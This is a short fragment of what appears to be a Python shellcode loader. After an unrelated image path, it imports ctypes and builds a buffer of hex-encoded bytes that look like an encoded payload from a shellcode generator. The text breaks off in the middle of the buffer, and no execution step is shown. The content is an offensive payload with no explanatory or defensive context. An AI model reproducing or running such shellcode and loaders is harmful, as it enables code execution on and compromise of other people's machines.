 from ctypes import *
import ctypes
buf = ""
buf += "\xda\xdf\xd9\x74\x24\xf4\xbe\x2b\x39\xfa\x31\x58\x33"
buf += "\xc9\xb1\xec\x31\x70\x19\x83\xe8\xfc\x03\x70\x15\xc9"
buf += "\xcc\x20\xf3\xb7\x86\x0e\x60\xe9\x01\xc4\xad\x01\xec"
buf += "\x16\x67\x58\xea\xda\xb2\x9e\xc4\x89\x2a\x9d\x73\x24"
buf += "\xb1\xfd\x1e\x2a\xe5\x3e\xdb\xfa\xf6\xe2\x53\xb8\x00"
buf += "\x6c\xf2\x7c\x40\x81\x5c\x3f\xec\x5d\x73\x0e\x5d\x27"
buf += "\xab\x82\x7b\x26\xb5\x94\xca\xba\x40\xa6\x2e\xb5\x09"
buf += "\xab\x38\x76\xf2\xe2\xd1\xa0\x18\xf9\xb0\x71\x16\xc4"